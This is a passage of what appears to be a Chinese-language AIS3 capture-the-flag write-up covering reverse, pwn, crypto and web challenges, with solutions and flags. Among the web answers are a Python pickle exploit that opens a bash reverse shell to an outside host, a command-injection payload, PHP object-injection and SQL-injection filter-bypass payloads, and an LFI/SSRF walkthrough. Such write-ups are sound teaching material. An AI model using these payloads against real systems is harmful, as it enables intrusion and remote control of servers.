003e-.-[--\u003e+\u003c]\u003e---.++[---\u003e+++++\u003c]\u003e.++++++++++++++.+++[-\u003e+++++\u003c]\u003e.[-----\u003e+\u003c]\u003e++.\u003e-[-----\u003e+\u003c]\u003e.---[-\u003e++\u003c]\u003e-.++++++.[---\u003e+\u003c]\u003e+++.+++.[-]]]]]]]\n```\n\n人腦跑了一下發現前面一段是在做很多 if 判斷，後面有 `.` 的部分是印 flag 的部分。\n\n```\n# if (ptr[0] - 67) == 0\n-------------------------------------------------------------------[\u003e[-]\u003c[-]]\u003e\n[\n    # if (ptr[2] - 56) == 0\n    \u003e--------------------------------------------------------[\u003e[-]\u003c[-]]\u003e\n    [\n        # if (ptr[4] - 55) == 0\n        \u003e-------------------------------------------------------[\u003e[-]\u003c[-]]\u003e\n        [\n            # if (ptr[6] - 54) == 0\n            \u003e------------------------------------------------------[\u003e[-]\u003c[-]]\u003e\n            [\n                # if (ptr[8] - 51) == 0\n                \u003e---------------------------------------------------[\u003e[-]\u003c[-]]\u003e\n                "])</script><script>self.__next_f.push([1,"[\n                    # if (ptr[8] - 33) == 0\n                    \u003e---------------------------------[\u003e[-]\u003c[-]]\u003e\n```\n\n所以只要你的輸入要是 `C8763!` 就會進到後面印 flag 的部分，所以可以直接執行原本的程式輸入 `C8763!` 跟桐人一起使出星爆氣流斬拿 flag，或是直接忽略前面把後面那段貼到線上的 Brainfuck Compiler 執行一下也可以拿到 flag。\n\n```\nAIS3{Th1s_1s_br4iNFUCK_bu7_m0r3_ez}\n```\n\n### Long Island Iced Tea\n\n這題給了一個 `ELF` 執行檔還有被加密的 flag 檔，被加密的 flag 長這樣\n\n```\n850a2a4d3fac148269726c5f673176335f6d335f55725f49475f346e645f746831735f31735f6d316e655f746572727974657272795f5f7d0000000000000000\n```\n\n隨便嘗試了一下發現超過 8 個 bytes 之後的都不會變而且直接是明文了，把上面那段從 hex 轉回 bytes 就變成\n\n```\n\\x85\\n*M?\\xac\\x14\\x82irl_g1v3_m3_Ur_IG_4nd_th1s_1s_m1ne_terryterry__}\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\n```\n\n前面 8 個 bytes 已知 `AIS3{` 5 個字了，所以直接爆搜剩下 3 個字。\n\n```\nAIS3{A!girl_g1v3_m3_Ur_IG_4nd_th1s_1s_m1ne_terryterry__}\n```\n\n### La vie en rose\n\n這題給了給 `PE` 的執行檔，原本以為 \u001d 要逆向 windows 了，打開後看到一堆 python 的函式庫還有 tkinter，發現他是用 PyInstaller 包的，參考 [這篇](http://o1o1o1o1o.blogspot.com/2016/11/python-pyinstaller-reverse-engineer.html) 用官方的 [archive_viewer.py](https://github.com/pyinstaller/pyinstaller/blob/develop/archive_viewer.py) 把 pyc 拉出來 ( 其實好像是 pyd 檔才對，好像格式上差了一點 )，在逆 pyc 的時候確定版本很重要，拉出來的 pyc 沒有 magic value header，可以隨便再撈個比如 `pyimod01_os_path` 出來，這個就有 magic value 是 `550d 0d0a`，所以是 Python 3.8 b4 版，先嘗試用了一下 `uncompyle6` 去還原原始碼，可是他噴錯然後失敗了，那我們就直接看 bytecode 吧，用 `marshal.loads` 載入為 code object 再用 `dis.dis` 去 disassemble，邊猜他的原始碼，可以邊用 `dis.dis(compile('x = 1', 'filename', 'exec'))` 去驗證，看了一下會發現\n\n```python\nflag = \"\".join(map(chr, [secret[i] ^ notes[i % len(notes)] for i in range(len(secret))]))\n```\n\n`flag` 是用 `secret` 和 `notes` xor 出來的，`secret` 是寫死的，`notes` 是從 `input` 輸入進來的，然後做了下面的計算算出 `result`\n\n```python\nnotes = list(map(ord, notes))\nfor i in range(len(notes) - 1):\n    result.append(notes[i] + notes[i+1])\nfor i in range(len(notes) - 1):\n    result.append(notes[i] - notes[i+1])\n```\n\n最後把 `result` 跟一個固定的陣列做比較，所以我們有 `a+b` 和 `a-b` 只要把兩個加起來除以二就拿到 `a` 了，把 `notes` 還原再跟 `secret` xor 就得到 `flag` 了。\n\n```\nAIS3{th1s_fl4g_red_lik3_ros3s_f1lls_ta1wan}\n```\n\n### Uroboros\n\n這題給了一個 `ELF` 執行檔，是 C++ 寫的，總之就逆他，發現他是一個 circular double linked list，結構就像下面這樣很普通。\n\n```c++\nstruct Node {\n    struct Node* prev;\n    struct Node* next;\n    int data;\n};\n```\n\n總共有 314 個 Node，對輸入的每個字，他會先往下走 **輸入的字乘上 7** 次然後把走到的那個 Node 的值乘 64 加上 counter，counter 就是一開始是 1，每經過一個字加一，最後把整段輸出跟某個答案比較，對了就代表你的輸入就是 flag，所以就照著解回來，把數字當成 64 進位拆開，比如第 141 個 Node 存的 `70` 拆成 `64 * 1 + 6`，代表第一個和第六個字是 'A'，因為 `ord('A') * 7 = 141 ( mod 341 )`，就是把 `141 * inverse(7, 341) = 65 = ord('A')`，就這樣。\n\n```\nAIS3{4ll_humonculus_h4v3_a_ur0b0r0s_m4rk_0n_the1r_b0dy}\n```\n\n## Pwn\n\n### BOF\n\n最簡單的 buffer overflow，裡面已經有一個函式，直接呼叫就拿到 shell 了，但是記得要跳到 `push rbp` 下一行，如果跳到 `push rbp` 的話 stack 會沒有對齊 16 的倍數，做 `system` 的時候會進到 child thread 然後跑到 `movaps XMMWORD PTR [rsp+0x40], xmm0` 因為沒對齊就掛了，然後 ch"])</script><script>self.__next_f.push([1,"ild thread 死掉 `system` 就會執行完跳出來 ( 都還沒打到指令 )，出來跑到函式結尾 `return` 的時候又會掛掉，因為正常呼叫函式都會把 return address 放到 stack 上，但是直接跳過去就沒有放，他就會 return 到奇怪的位置。\n\n```\nAIS3{OLd_5ChOOl_tr1ck_T0_m4Ke_s7aCk_A116nmeNt}\n```\n\n### Nonsense\n\n這題讓我們輸入 shellcode，然後會檢查 shellcode 裡面有沒有 `wubbalubbadubdub` 這段字，並且在這段字前面的每個字都要小於等於 31，而找到那段字之後就會直接跳出檢查函式，所以那段字的後面都不會被檢查了，那我們的 shellcode 就構造成最開頭先 `ja` 跳到後面真正的 shellcode，然後中間放 `wubbalubbadubdub`，就完成了。\n\n```\nja shellcode\n... (some padding instructions)\nwubbalubbadubdub\nshellcode:\n...\n```\n\n```\nAIS3{Y0U_5peAk_$helL_codE_7hat_iS_CARzy!!!}\n```\n\n### Portal Gun\n\n這題就是用 `gets` 的 bof，有一個函式有用到 `system('sh')`，但是他有 `LD_PRELOAD` 一個 `hook.so` 裡面把 `system` hook 掉了，所以不能直接叫，那就堆 ROP leak libc address 再自己跳進去 system 吧。\n\n```\nAIS3{U5E_Port@L_6uN_7o_GET_tHe_$h3L1_0_o}\n```\n\n### Morty School\n\n這題一開始就給你 leak libc address 給你，接下來你可以挑一個 Morty 教，但你給的 index 他沒有檢查，所以可以任意寫一個位址，但是不是直接寫值上去，而是寫到你給他的位址裡面放的位址裡面的值，所以找一下哪裡有存 `__stack_chk_fail` got 的位址，利用他去寫 `__stack_chk_fail` 的 got 改成我們串好的 ROP gadgets，然後寫爆 stack（ 因為這裡也有 overflow ），就跳去做 ROP 了，一開始有想直接跳 one gadgets 但是條件都不符，所以就自己做 ROP 做 `system('/bin/sh')`。\n\n```\nAIS3{s7ay_At_h0ME_And_Keep_$Oc1@L_D1$T4Nc3,M0rTyS}\n```\n\n### Death Crystal\n\n這題是 format string，但是有檢查輸入，所有字都不能有 `$`, `\\`, `/`, `^`，並且 `%` 後面都不能有 `c`, `p`, `n`, `h`，主要是不能用 `$` 去指定參數，但沒關係就多放幾個 padding 用的把參數推過去就好了，他的 `flag` 已經讀進來放到 `0x202060` 了，但是 PIE 有開所以還是要 leak 一下 code base address，要繞過檢查只要前面隨便放個數字就好了，比如 `%1p`，先 `b'%1p' * 11 + b';%1p'` leak 出 code base address，然後再 `b'%d' * 8 + b'%100sAA\\x00' + p64(base + 0x202060)` 就拿到 flag 了。\n\n```\nAIS3{FOrM@T_5TRin6_15_$o0o_pOw3rFul_And_eAsY}\n```\n\n### Meeseeks Box\n\n這題是 heap 題，很一般的有 `create`, `show`, `delete` 的題目，然後沒什麼檢查，而且是 ubuntu 18.04 有 tcache 可以用，所以先弄個夠大的 chunk 然後 free 掉他讓他進到 unsorted bins 就可以拿 libc address 了，然後有 tcache 可以隨便 double free 他去把 `__malloc_hook` 寫成 one gadget 的位址就完成了。\n\n```\nAIS3{G0D_d4mn!_Mr._M3e5EEk5_g1V3S_Y0U_@_sH31l}\n```\n\n## Crypto\n\n### Brontosaurus\n\n給了一個檔案叫 `KcufsJ` 裡面是 jsfuck 混淆過的 js code，他的檔名就是倒過來的 jsfuck，所以內容也要倒過來，開瀏覽器 console 執行一下就好了。\n\n```\nAIS3{Br0n7Os4uru5_ch3at_3asi1Y}\n```\n\n### T-Rex\n\n```\n         !       @       #       $       %       \u0026\n\n !       V       F       Y       J       6       1\n\n @       5       0       M       2       9       L\n\n #       I       W       H       S       4       Q\n\n $       K       G       B       X       T       A\n\n %       E       3       C       7       P       N\n\n \u0026       U       Z       8       R       D       O\n\n\u0026$ !# $# @% { %$ #! $\u0026 %# \u0026% \u0026% @@ $# %# !\u0026 $\u0026 !\u0026 !@ _ $\u0026 @% $$ _ @$ !# !! @% _ #! @@ !\u0026 _ $# \u0026\u0026 #@ !% %$ ## ! # \u0026% @$ _ $\u0026 \u0026$ \u0026% %\u0026 \u0026\u0026 #@ _ !@ %$ %\u0026 %! $$ \u0026# !# !! \u0026% @% ## $% !% !\u0026 @! #\u0026 \u0026\u0026 %\u0026 !% %$ %# %$ @% ## %@ @@ $%  ## !\u0026 #% %! %@ \u0026@ %! \u0026@ %$ $# ## %# !$ \u0026% @% !% !\u0026 $\u0026 \u0026% %# %@ #$ !# \u0026\u0026 !\u0026 #! %! ## #$ @! #% !! $! $\u0026 @\u0026 %% @ @ \u0026\u0026 #\u0026 @% @! @# #@ @@ @\u0026 !@ %@ !# !# $# $! !@ \u0026$ $@ !! @! \u0026# @$ \u0026! \u0026# $! @@ \u0026@ !% #% #! \u0026@ \u0026$ @@ \u0026$ \u0026! !\u0026 #! !# ## %$ !# !# %$ \u0026! !# @# ##"])</script><script>self.__next_f.push([1," @@ $! $$ %# %$ @% @\u0026 $! \u0026! !$ $# #$ $\u0026 #@ %@ @$ !% %\u0026 %! @% #% $! !! #$ \u0026# ## \u0026#  \u0026\u0026 $\u0026 !! !% $! @\u0026 !% \u0026@ !\u0026 $! @# !@ !\u0026 @$ $% #\u0026 #$ %@ %% %% \u0026! $# !# $\u0026 #@ \u0026! !# @! !@ @@ @@ ## !@ $@ !\u0026 $# % \u0026 %% !# !! $\u0026 !$ $% !! @$ @\u0026 !\u0026 \u0026@ #$ \u0026\u0026 @% $\u0026 $\u0026 !% \u0026! \u0026\u0026 \u0026@ \u0026% @$ \u0026% \u0026$ \u0026@ $$ }\n```\n\n給了一張表和密文，對表轉回去就好了，但要注意 row 和 column 的順序，`\u0026$` 是 A 不是 R。\n\n### Octopus\n\n這題給 python script 和他執行後的 output，裡面在做 [BB84 量子密鑰分發](\u003chttps://en.wikipedia.org/wiki/Quantum_key_distribution#BB84_protocol:_Charles_H._Bennett_and_Gilles_Brassard_(1984)\u003e)，兩邊的 Basis 都給了，Qubits 也給了，就是把 Basis 一樣部分的那些 Qubits 抓出來轉回 binary 就好了。\n\n```\nAIS3{EveryONe_kn0w_Quan7um_k3Y_Distr1but1on--BB84}\n```\n\n### Blowfish\n\n這題要 `nc 60.250.197.227 12001`，有給原始碼，還有一個 python pickle dump 的檔案\n\n```\n[{'name': 'maojui', 'password': 'SECRET', 'admin': False}, {'name': 'djosix', 'password': 'S3crE7', 'admin': False}, {'name': 'kaibro', 'password': 'GGInIn', 'admin': False}, {'name': 'others', 'password': '_FLAG_', 'admin': False}]\n```\n\n連上去之後，他會給你這段用 Blowfish 的 CTR Mode 加密的結果當作 token，接著你就可以再把 token 丟回去給他解密，他會看你是不是 admin，因為是 CTR Mode 所以就翻一下 bit 就好了，把那個 False 的部分翻成 True，就這麼簡單。\n詳情可以參考 [這份投影片](https://github.com/oalieno/Crypto-Course/blob/master/Block-Cipher-Mode/Block-Cipher-Mode.pdf) Bit-Flipping Attack 的部分。\n\n```\nAIS3{ATk_BloWf1sH-CTR_by_b1t_Flipping_^_^}\n```\n\n### Camel\n\n這題給了 sage script，裡面有一個 Elliptic Curve，並給了上面的 9 個點，flag 就是 Elliptic Curve 的參數，因為他給的點的 x 座標都是 $p-1, p+1, p+2, ...$，所以帶進 $y^2 = x^3 + a x + b$ 式子 mod p 之後 p 就都不見了\n\n$$\n\\begin{align}\n\u0026(p-1)^3 + a (p-1) + b = -1 - a + b \\pmod{p} \\\\\n\u0026(p+1)^3 + a (p+1) + b = 1 + a + b \\pmod{p}\n\\end{align}\n$$\n\n上面兩式相加之後可以得到 `2b`，還有其他兩組 `p+3`, `p-3`, `p+5`, `p-5` 也是同樣的情況，所以我們可以拿到三組 `2b + kp` 這樣形式的東西，把他們互減去做 gcd 就得到 `p` 了，有 `p` 之後就帶回去就可以得到 `a, b`。\n\n```\nAIS3{Curv3_Mak3_M3_Th1nK_Ab0Ut_CaME1_A_P}\n```\n\n### Turtle\n\n這題就是 Padding Oracle Attack，我把以前的 script 拿出來然後把 oracle 換成用 requests 去抓就完成了。\n詳情可以參考 [這份投影片](https://github.com/oalieno/Crypto-Course/blob/master/Block-Cipher-Mode/Block-Cipher-Mode.pdf) Padding Oracle Attack 的部分。\n\n```\nAIS3{5l0w_4nd_5734dy_w1n5_7h3_r4c3.}\n```\n\n## Web\n\n### Squirrel\n\n這題網站在 [https://squirrel.ais3.org/](https://squirrel.ais3.org/)，打開看一下流量會看到有一個請求是 `/api.php?get=/etc/passwd`，看起來是直接給你 local file inclusion，抓一下網站原始碼 `/api.php?get=/var/www/html/api.php`\n\n```php\n\u003c?php\n\nheader('Content-Type: application\\/json');\n\nif ($file = @$_GET['get']) {\n    $output = shell_exec(\"cat '$file'\");\n\n    if ($output !== null) {\n        echo json_encode([\n            'output' =\u003e $output\n        ]);\n    } else {\n        echo json_encode([\n            'error' =\u003e 'cannot get file'\n        ]);\n    }\n} else {\n    echo json_encode([\n        'error' =\u003e 'empty file path'\n    ]);\n}\n```\n\n看起來是 command injection，`/api.php?get='|bash -c 'ls` 就可以執行任意 command 了，`ls /` 看根目錄有個 `5qu1rr3l_15_4_k1nd_0f_b16_r47.txt` 裡面就是 flag 了 ( 剛好檔名跟 flag 一樣，真佛心 )\n\n```\nAIS3{5qu1rr3l_15_4_k1nd_0f_b16_r47}\n```\n\n### Shark\n\n這題網站在 [https://shark.ais3.org/](https://shark.ais3.org/)，首頁有個連結點下去就是 `/?path=hint.txt`，又是 local file inclusion，但是 hint 說\n\n```\nPlease find the other server in the internal network! (flag is on that server)\n\n    GET http://some-internal-server/flag\n```\n\n那就先看一下原始碼 `/?path=/var/www/html/index.php`，"])</script><script>self.__next_f.push([1,"直接看會拿到 `[forbidden]`，那隨便繞一下 `/?path=file:///var/www/html/index.php`\n\n```php\n\u003c?php\n\n    if ($path = @$_GET['path']) {\n        if (preg_match('/^(\\.|\\/)/', $path)) {\n            // disallow /path/like/this and ../this\n            die('\u003cpre\u003e[forbidden]\u003c/pre\u003e');\n        }\n        $content = @file_get_contents($path, FALSE, NULL, 0, 1000);\n        die('\u003cpre\u003e' . ($content ? htmlentities($content) : '[empty]') . '\u003c/pre\u003e');\n    }\n\n?\u003e\u003c!DOCTYPE html\u003e\n\u003chead\u003e\n    \u003ctitle\u003e🦈🦈🦈\u003c/title\u003e\n    \u003cmeta charset=\"utf-8\"\u003e\n\u003c/head\u003e\n\u003cbody\u003e\n    \u003ch1\u003e🦈🦈🦈\u003c/h1\u003e\n    \u003ca href=\"?path=hint.txt\"\u003eShark never cries?\u003c/a\u003e\n\u003c/body\u003e\n```\n\n有用 regex 檢查開頭不能是 `.` 和 `/`，所以 `file://` 或 `php://filter/read=convert.base64-encode/resource=` 都可以繞，再來看 `/?path=file:///etc/hosts`\n\n```\n127.0.0.1\tlocalhost\n::1\tlocalhost ip6-localhost ip6-loopback\nfe00::0\tip6-localnet\nff00::0\tip6-mcastprefix\nff02::1\tip6-allnodes\nff02::2\tip6-allrouters\n172.22.0.3\t02b23467485e\n```\n\n瀏覽一下 `/?path=http://02b23467485e` 發現是本機，那就找找子網路下的鄰居們，就找到 `/?path=http://172.22.0.2/flag`\n\n```\nAIS3{5h4rk5_d0n'7_5w1m_b4ckw4rd5}\n```\n\n### Elephant\n\n這題網站在 [https://elephant.ais3.org/](https://elephant.ais3.org/)，首頁可以登入，隨便輸入個 username 就登入了不需要密碼，第一步當然是找找有沒有原始碼，看了一下 `robots.txt` 沒東西，再看 `.git` 是 Forbidden，中獎，隨便找個 GitDumper 把 `.git` 抓下來，`git log` 看到前一個 commit 把原始碼刪掉了，`git reset --hard` 回去，原始碼如下\n\n```php\n\u003c?php\n\nconst SESSION = 'elephant_user';\n$flag = file_get_contents('/flag');\n\n\nclass User {\n    public $name;\n    private $token;\n\n    function __construct($name) {\n        $this-\u003ename = $name;\n        $this-\u003etoken = md5($_SERVER['REMOTE_ADDR'] . rand());\n    }\n\n    function canReadFlag() {\n        return strcmp($flag, $this-\u003etoken) == 0;\n    }\n}\n\nif (isset($_GET['logout'])) {\n    header('Location: /');\n    setcookie(SESSION, NULL, 0);\n    exit;\n}\n\n\n$user = NULL;\n\nif ($name = $_POST['name']) {\n    $user = new User($name);\n    header('Location: /');\n    setcookie(SESSION, base64_encode(serialize($user)), time() + 600);\n    exit;\n} else if ($data = @$_COOKIE[SESSION]) {\n    $user = unserialize(base64_decode($data));\n}\n\n\n\n?\u003e\u003c!DOCTYPE html\u003e\n\u003chead\u003e\n    \u003ctitle\u003eElephant\u003c/title\u003e\n    \u003cmeta charset='utf-8'\u003e\n    \u003clink href=\"//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css\" rel=\"stylesheet\" id=\"bootstrap-css\"\u003e\n    \u003cscript src=\"//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js\"\u003e\u003c/script\u003e\n    \u003cscript src=\"//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js\"\u003e\u003c/script\u003e\n\u003c/head\u003e\n\u003cbody\u003e\n    \u003c?php if (!$user): ?\u003e\n        \u003cdiv id=\"login\"\u003e\n            \u003ch3 class=\"text-center text-white pt-5\"\u003eAre you familiar with PHP?\u003c/h3\u003e\n            \u003cdiv class=\"container\"\u003e\n                \u003cdiv id=\"login-row\" class=\"row justify-content-center align-items-center\"\u003e\n                    \u003cdiv id=\"login-column\" class=\"col-md-6\"\u003e\n                        \u003cdiv id=\"login-box\" class=\"col-md-12\"\u003e\n                            \u003cform id=\"login-form\" class=\"form\" action=\"\" method=\"post\"\u003e\n                                \u003ch3 class=\"text-center text-info\"\u003eWhat's your name!?\u003c/h3\u003e\n                                \u003cdiv class=\"form-group\"\u003e\n                                    \u003clabel for=\"name\" class=\"text-info\"\u003eName:\u003c/label\u003e\u003cbr\u003e\n                                    \u003cinput type=\"text\" name=\"name\" id=\"name\" class=\"form-control\"\u003e\n                                \u003c/div\u003e\n                                \u003cdiv class=\"form-group\"\u003e\n                                    \u003cinput type=\"submit\" name=\"submit\" class=\"btn btn-info btn-md\" value=\"let me in\"\u003e\n                                \u003c/div\u003e\n                            \u003c/form\u003e\n                        \u003c/div\u003e\n                    \u003c/div\u003e\n                \u003c/div\u003e\n            \u003c/div\u003e\n        \u003c/div\u003e\n    \u003c?php else: ?\u003e\n        \u003ch3 class=\"text-center text-white pt-5\"\u003eYou may want to read the source code.\u003c/h3\u003e\n        \u003cdiv class=\"conta"])</script><script>self.__next_f.push([1,"iner\" style=\"text-align: center\"\u003e\n            \u003cimg src=\"images/elephant2.png\"\u003e\n        \u003c/div\u003e\n        \u003chr\u003e\n        \u003cdiv class=\"container\"\u003e\n            \u003cdiv class=\"row justify-content-center align-items-center\"\u003e\n                \u003cdiv class=\"col-md-6\"\u003e\n                    \u003cdiv class=\"col-md-12\"\u003e\n                        \u003ch3 class=\"text-center text-info\"\u003eDo you know?\u003c/h3\u003e\n                        \u003ch3 class=\"text-center text-info\"\u003ePHP's mascot is an elephant!\u003c/h3\u003e\n                        Hello, \u003cb\u003e\u003c?= $user-\u003ename ?\u003e\u003c/b\u003e!\n                        \u003c?php if ($user-\u003ecanReadFlag()): ?\u003e\n                            This is your flag: \u003cb\u003e\u003c?= $flag ?\u003e\u003c/b\u003e\n                        \u003c?php else: ?\u003e\n                            Your token is not sufficient to read the flag!\n                        \u003c?php endif; ?\u003e\n                        \u003ca href=\"?logout\"\u003eLogout!\u003c/a\u003e\n                    \u003c/div\u003e\n                \u003c/div\u003e\n            \u003c/div\u003e\n        \u003c/div\u003e\n    \u003c?php endif ?\u003e\n\u003c/body\u003e\n```\n\n只要讓 `strcmp($flag, $this-\u003etoken) == 0` 就好啦，那 `strcmp` 已知的問題就是他 compare 陣列隨然會噴 Warning，但結果會是 `NULL`，而這裡是用兩個 `=` 不是三個，所以 `NULL == 0`，把下面這段 base64 encode 後放回 Cookie 就完成啦。\n\n```\nO:4:\"User\":2:{s:4:\"name\";s:1:\"a\";s:11:\"\\x00User\\x00token\";a:0:{}}\n```\n\n```\nAIS3{0nly_3l3ph4n75_5h0uld_0wn_1v0ry}\n```\n\n### Snake\n\n這題網站在 [https://snake.ais3.org/](https://snake.ais3.org/)，首頁就是原始碼了\n\n```python\nfrom flask import Flask, Response, request\nimport pickle, base64, traceback\n\nResponse.default_mimetype = 'text/plain'\n\napp = Flask(__name__)\n\n@app.route(\"/\")\ndef index():\n    data = request.values.get('data')\n\n    if data is not None:\n        try:\n            data = base64.b64decode(data)\n            data = pickle.loads(data)\n\n            if data and not data:\n                return open('/flag').read()\n\n            return str(data)\n        except:\n            return traceback.format_exc()\n\n    return open(__file__).read()\n```\n\n給他 data，他會 `pickle.loads`，沒有任何檢查，所以直接 reverse shell\n\n```python\nimport os\nimport pickle\nfrom base64 import *\n\nclass Exploit:\n    def __reduce__(self):\n        return(os.system, (('bash -c \"bash -i \u003e\u0026 /dev/tcp/1.2.3.4/9999 0\u003e\u00261\"'),))\n\nex = Exploit()\nprint(b64decode(pickle.dumps(ex)))\n```\n\n```\nAIS3{7h3_5n4k3_w1ll_4lw4y5_b173_b4ck.}\n```\n\n### Owl\n\n這題網站在 [https://turtowl.ais3.org/](https://turtowl.ais3.org/)，首頁有登入頁面，他有個白色字寫 `GUESS THE STUPID USERNAME / PASSWORD`，猜 `admin/admin` 就登進去了，登進去後，又有個白色字按鈕寫 `SHOW HINT`，點下去就看到原始碼了\n\n```php\n\u003c?php\n\n    if (isset($_GET['source'])) {\n        highlight_file(__FILE__);\n        exit;\n    }\n\n    // Settings\n    ini_set('display_errors', 1);\n    ini_set('display_startup_errors', 1);\n    error_reporting(E_ALL);\n    date_default_timezone_set('Asia/Taipei');\n    session_start();\n\n    // CSRF\n    if (!isset($_SESSION['csrf_key']))\n        $_SESSION['csrf_key'] = md5(rand() * rand());\n    require_once('csrf.php');\n    $csrf = new Csrf($_SESSION['csrf_key']);\n\n\n    if ($action = @$_GET['action']) {\n        function redirect($path = '/', $message = null) {\n            $alert = $message ? 'alert(' . json_encode($message) . ')' : '';\n            $path = json_encode($path);\n            die(\"\u003cscript\u003e$alert; document.location.replace($path);\u003c/script\u003e\");\n        }\n\n        if ($action === 'logout') {\n            unset($_SESSION['user']);\n            redirect('/');\n        }\n        else if ($action === 'login') {\n            // Validate CSRF token\n            $token = @$_POST['csrf_token'];\n            if (!$token || !$csrf-\u003evalidate($token)) {\n                redirect('/', 'invalid csrf_token');\n            }\n\n            // Check if username and password are given\n            $username = @$_POST['username'];\n            $password = @$_POST['password'];\n            if (!$username || !$password) {\n                redirect('/', 'username and password should not be empty');\n           "])</script><script>self.__next_f.push([1," }\n\n            // Get rid of sqlmap kiddies\n            if (stripos($_SERVER['HTTP_USER_AGENT'], 'sqlmap') !== false) {\n                redirect('/', \"sqlmap is child's play\");\n            }\n\n            // Get rid of you\n            $bad = [' ', '/*', '*/', 'select', 'union', 'or', 'and', 'where', 'from', '--'];\n            $username = str_ireplace($bad, '', $username);\n            $username = str_ireplace($bad, '', $username);\n\n            // Auth\n            $hash = md5($password);\n            $row = (new SQLite3('/db.sqlite3'))\n                -\u003equerySingle(\"SELECT * FROM users WHERE username = '$username' AND password = '$hash'\", true);\n            if (!$row) {\n                redirect('/', 'login failed');\n            }\n\n            $_SESSION['user'] = $row['username'];\n            redirect('/');\n        }\n        else {\n            redirect('/', \"unknown action: $action\");\n        }\n    }\n\n    $user = @$_SESSION['user'];\n\n?\u003e\u003c!DOCTYPE html\u003e\n\u003chead\u003e\n    \u003ctitle\u003e🦉🦉🦉🦉\u003c/title\u003e\n    \u003cmeta charset='utf-8'\u003e\n    \u003clink href=\"//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css\" rel=\"stylesheet\" id=\"bootstrap-css\"\u003e\n    \u003cscript src=\"//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js\"\u003e\u003c/script\u003e\n    \u003cscript src=\"//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js\"\u003e\u003c/script\u003e\n\u003c/head\u003e\n\u003cbody\u003e\n    \u003c?php if (!$user): ?\u003e\n        \u003cdiv id=\"login\"\u003e\n            \u003ch3 class=\"text-center text-white pt-5\"\u003eGUESS THE STUPID USERNAME / PASSWORD\u003c/h3\u003e\n            \u003cdiv class=\"container\"\u003e\n                \u003cdiv id=\"login-row\" class=\"row justify-content-center align-items-center\"\u003e\n                    \u003cdiv id=\"login-column\" class=\"col-md-6\"\u003e\n                        \u003cdiv id=\"login-box\" class=\"col-md-12\"\u003e\n                            \u003cform id=\"login-form\" class=\"form\" action=\"?action=login\" method=\"post\"\u003e\n                                \u003cinput type=\"hidden\" name=\"csrf_token\" value=\"\u003c?= htmlentities($csrf-\u003egenerate()) ?\u003e\"\u003e\n                                \u003ch3 class=\"text-center text-info\"\u003e🦉: \"Login to see cool things!\"\u003c/h3\u003e\n                                \u003cdiv class=\"form-group\"\u003e\n                                    \u003clabel for=\"name\" class=\"text-info\"\u003eUsername:\u003c/label\u003e\u003cbr\u003e\n                                    \u003cinput type=\"text\" name=\"username\" id=\"username\" class=\"form-control\"\u003e\u003cbr\u003e\n                                    \u003clabel for=\"name\" class=\"text-info\"\u003ePassword:\u003c/label\u003e\u003cbr\u003e\n                                    \u003cinput type=\"text\" name=\"password\" id=\"password\" class=\"form-control\"\u003e\u003cbr\u003e\n                                \u003c/div\u003e\n                                \u003cdiv class=\"form-group\"\u003e\n                                    \u003cinput type=\"submit\" name=\"submit\" class=\"btn btn-info btn-md\" value=\"Login\"\u003e\n                                \u003c/div\u003e\n                            \u003c/form\u003e\n                        \u003c/div\u003e\n                    \u003c/div\u003e\n                \u003c/div\u003e\n            \u003c/div\u003e\n        \u003c/div\u003e\n    \u003c?php else: ?\u003e\n        \u003ch3 class=\"text-center text-white pt-5\"\u003e\u003ca style=\"color: white\" href=\"/?source\"\u003eSHOW HINT\u003c/a\u003e\u003c/h3\u003e\n        \u003cdiv class=\"container\"\u003e\n            \u003cdiv class=\"row justify-content-center align-items-center\"\u003e\n                \u003cdiv class=\"col-md-6\"\u003e\n                    \u003cdiv class=\"col-md-12\"\u003e\n                        \u003ch3 class=\"text-center text-info\"\u003eNothing\u003c/h3\u003e\n                        Hello, \u003cb\u003e\u003c?= htmlentities($user) ?\u003e\u003c/b\u003e, nothing here.\n                        \u003ca href=\"?action=logout\"\u003eLogout!\u003c/a\u003e\n                    \u003c/div\u003e\n                \u003c/div\u003e\n            \u003c/div\u003e\n        \u003c/div\u003e\n    \u003c?php endif ?\u003e\n\u003c/body\u003e\n```\n\n就是 sqlite 的 SQL Injection，輸入的 username 會用 `str_ireplace` 過濾兩次，很好繞過，打 `///***` 就會被過濾成 `/*`，打 `selselselectectect` 就會被過濾成 `select`，所以寫個簡單的 script 自動轉換 payload\n\n```python\n import sys\n\n table = {\n     ' ': '/**/',\n     '/*': '///***',\n     '*/': '***///',\n     'union': 'unununionionion',\n     'select': 'selselselectectect',\n     'and': 'anananddd',\n     'or': 'ooorrr',\n     'where': 'whewhewhererere',\n     'from': 'frfrfromomom',\n }"])</script><script>self.__next_f.push([1,"\n\n inp = sys.argv[1]\n for t,v in table.items():\n     inp = inp.replace(t, v)\n print(inp)\n```\n\n注意到 `--` 還是沒辦法用，因為 `-selselectect-` 會被轉成空的，`select` 順序在 `--` 前面會先被過濾掉，`str_ireplace` 是照著 list 一個個 replace 的，不過我們用 `/*` 就足夠了。\n\n```\n'///******///unununionionion///******///selselselectectect///******///null,sql,null///******///frfrfromomom///******///sqlite_master///******///whewhewhererere///******///type='table'///******///limit///******///1///******///offset///******///0///***\n```\n\n先挖 table，找到 `CREATE TABLE garbage ( id INTEGER PRIMARY KEY AUTOINCREMENT, name TEXT, value TEXT )`，只有這個 `garbage` 和 `users`\n\n```\n'///******///unununionionion///******///selselselectectect///******///null,name,null///******///frfrfromomom///******///garbage///******///limit///******///1///******///offset///******///0///***\n```\n\n再挖 db 裡面，挖到有個 name 是 `something good`，挖他的 value 就看到 flag 了\n\n```\nAIS3{4_ch1ld_15_4_curly_d1mpl3d_lun471c}\n```\n\n### Rhino\n\n這題網站在 [https://rhino.ais3.org/](https://rhino.ais3.org/)，`robots.txt` 可以看到東西\n\n```\n# RIP robots!\n\nUser-agent: *\nDisallow: /\nDisallow: /index.html\nDisallow: /*.xml\nDisallow: /recent\nDisallow: /assets\nDisallow: /about\nDisallow: /*.js\nDisallow: /*.json\nDisallow: /node_modules\nDisallow: /flag.txt\n```\n\n然後這個網站看起來是用 express 架的然後放 